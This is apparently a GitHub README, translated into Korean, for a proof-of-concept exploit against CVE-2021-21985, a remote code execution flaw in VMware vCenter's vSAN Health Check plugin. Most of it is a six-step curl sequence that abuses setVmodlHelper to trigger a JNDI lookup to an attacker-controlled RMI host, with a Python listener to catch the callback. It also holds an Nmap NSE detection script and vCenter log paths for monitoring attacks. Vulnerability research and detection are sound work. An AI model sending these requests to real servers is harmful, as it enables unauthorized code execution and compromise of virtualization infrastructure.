 alt3kx/cve-2021-21985_poc
CVE-2021-21985(vSAN Health Check 플러그인의 vCenter Server RCE 취약점)용 PoC 익스플로잇 및 NSE 스캐너: 수동 익스플로잇 단계 및 탐지 스크립트 포함.


CLASS/METHOD(s) 사용 가능, PoC 목적의 작은 샘플: com.vmware.vsan.client.services.capability.VsanCapabilityProvider
[../snip]
getClusterCapabilityData
getHostCapabilityData
getHostsCapabilitiyData
getIsDeduplicationSupported
getIsEncryptionSupported
getIsLocalDataProtectionSupportedOnVc
getIsLocalDataProtectionSupportedOnCluster
getIsRemoteDataProtectionSupported
getIsObjectIdentitiesSupportedOnCluster
getIsHistoricalCapacitySupported
getIsPerfVerboseModeSupported
getIsPerfNetworkDiagnosticModeSupported
getIsPerfDiagnosticsFeedbackSupportedOnVc
getIsAdvancedClusterSettingsSupported
getIsRecreateDiskGroupSupported
getIsPurgeInaccessibleVmSwapObjectsSupported
getIsUpdateVumReleaseCatalogOfflineSupported
getIsVitOnlineResizeSupported
getIsImprovedCapacityMonitoringSupportedOnVc
getIsVmLevelCapacityMonitoringSupported
getIsWhatIfCapacitySupported
getIsHostReservedCapacitySupported
getIsUnmountWithMaintenanceModeSupported
getIsEvacuationStatusSupportedOnCluster
...
...
[../snip]
vSphere Client (HTML5)는 vCenter Server에서 기본적으로 활성화되는 Virtual SAN 상태 확인 플러그인의 입력 유효성 검사 부재로 인한 원격 코드 실행 취약점을 포함합니다.
이 수동 검사는 vCenter에서 기본적으로 사용 가능한 CLASS/METHOD(s)를 기반으로 CVE-2021-21985의 존재 여부를 확인합니다. 예: "/ui/h5-vsan/rest/*"에 POST 요청을 보내고 응답 본문(200) JSON 데이터를 확인합니다.
수동 점검:
# curl -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[{\"type\":\"ClusterComputeResource\",\"value\": null,\"serverGuid\": null}]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/com.vmware.vsan.client.services.capability.VsanCapabilityProvider/getClusterCapabilityData'

출처: https://www.iswin.org/2021/06/02/Vcenter-Server-CVE-2021-21985-RCE-PAYLOAD/
재현 단계:

대상 시스템(vCenter)으로부터 연결을 수신하기 위해 Python 서버를 시작하세요. 예:
# python3 -m http.server 9090
Step 1: TargetObject를 null로 설정
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetObject HTTP/1.1
{“methodInput”:[null]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\xe2\x80\x9cmethodInput\xe2\x80\x9d:[null]}' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetObject'
Step 2: setStaticMethod를 페이로드로 설정
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setStaticMethod HTTP/1.1
{“methodInput”:[“javax.naming.InitialContext.doLookup”]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[\"javax.naming.InitialContext.doLookup\"]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setStaticMethod'
Step 3: setTargetMethod를 doLookup으로 설정
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetMethod HTTP/1.1
{“methodInput”:[“doLookup”]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'\x0d\x0a{\"methodInput\":[\"doLookup\"]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetMethod'
Step 4: setArguments에 페이로드 인수 설정
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments HTTP/1.1
{“methodInput”:[["rmi://attacker:9090/alex666"]]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[[\"rmi://<attacker>:9090/alex666\"]]}' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments'
Step 5: 초기 페이로드 클래스 및 메서드
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/prepare HTTP/1.1
{“methodInput”:[]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[]}' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/prepare'
Step 6: 메서드 호출 트리거, 이 POST 후 몇 초 기다렸다가 pytthon 서버 로그를 확인하세요.
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/invoke HTTP/1.1
{“methodInput”:[]}
# curl -i -s -k -X $'POST' -H $'Host: <target>' -H $'User-Agent: alex666' -H $'Content-Type: application/json' -H $'Connection: close' --data-binary $'{\"methodInput\":[]}\x0d\x0a' $'https://<target>/ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/invoke'
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-21985
https://www.vmware.com/security/advisories/VMSA-2021-0010.html
https://attackerkb.com/topics/X85GKjaVER/cve-2021-21985?referrer=home#rapid7-analysis

이 스크립트는 vCenter에서 기본적으로 사용 가능한 CLASS/METHOD(s)를 기반으로 CVE-2021-21985의 존재 여부를 확인합니다. 예: "/ui/h5-vsan/rest/*"에 POST 요청을 보내고 응답 본문(200) JSON 데이터를 확인합니다.
# nmap -p443 --script CVE-2021-21985.nse <target>
---
-- @usage
-- nmap -p443 --script CVE-2021-21985.nse <target>
-- @output
-- PORT    STATE SERVICE
-- 443/tcp open  https
-- | CVE-2021-21985:
-- |   VULNERABLE:
-- |   vCenter 6.5-7.0 RCE
-- |     State: VULNERABLE (Exploitable)
-- |     IDs:  CVE:CVE-2021-21985
-- |       The vSphere Client (HTML5) contains a remote code execution vulnerability due to lack of input
-- |       validation in the Virtual SAN Health Check plug-in which is enabled by default in vCenter Server.
-- |     Disclosure date: 2021-05-28
-- |     References:
-- |_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-21985

vCenter 로그 경로
# /var/log/vmware/vsan-health/

공격 모니터링
# tail -f /var/log/vmware/vsphere-ui/logs/vsphere_client_virgo.log
Alex Hernandez 일명 (@_alt3kx_)
